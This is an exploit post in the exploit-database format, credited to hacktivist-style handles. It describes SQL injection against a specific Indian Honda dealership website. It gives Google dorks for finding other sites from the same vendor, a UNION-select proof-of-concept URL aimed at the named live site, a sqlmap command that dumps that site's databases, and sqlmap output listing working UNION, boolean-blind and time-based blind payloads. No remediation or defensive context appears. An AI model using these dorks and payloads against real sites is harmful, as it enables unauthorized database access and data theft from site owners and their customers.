Information Exploit :
# Exploit Title : Honda India - Sql Injection
# Google Dork :
- inurl:model.php?id= site:.in
- Powered by Manthan IT Solutions. honda
# Date : 2021.07.10
# Exploit Author :
- Hz3666Ghost
- Indoghostsec
- AnonGhost
- Ghostsec
- cxsecurity.com
# Vendor Homepage: [https://manthanitsolutions.com/]
# Software Link: N/A
# Version: -
# Tested on: BackBox 7
# Remote: yes
# CVE : N/A
Poc Exploit :
/model.php?id=-graziasport_01%27%20union%20all%20select%201,2,3,4,5,6,database(),8--%20-&name=grazia125_sports
Example Test :
http://www.royalhonda.in/model.php?id=-graziasport_01%27%20union%20all%20select%201,2,3,4,5,6,database(),8--%20-&name=grazia125_sports
Example Poc SQLMAP :
sqlmap -u "http://www.royalhonda.in/model.php?id=xblade_01&name=xblade" --dbs
Exploit with SQLMAP :

Parameter: id (GET)Type: UNION queryTitle: Generic UNION query (NULL) - 8 columnsPayload: id=-9544' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(CONCAT('qppzq','YHOTRlmjgPdebOdFVBWLWrtTfpWZAmDIFFIbQPUC'),'qkbxq'),NULL-- zKSh&name=xbladeParameter: name (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: id=xblade_01&name=xblade' AND 7808=7808 AND 'kDIn'='kDInType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: id=xblade_01&name=xblade' AND (SELECT 8044 FROM (SELECT(SLEEP(5)))gSVI) AND 'Srct'='Srct
Login Page : N/A
Video Tutorial
Sumber Exploit : [cxsecurity.com Hz3666Ghost]






0 Comments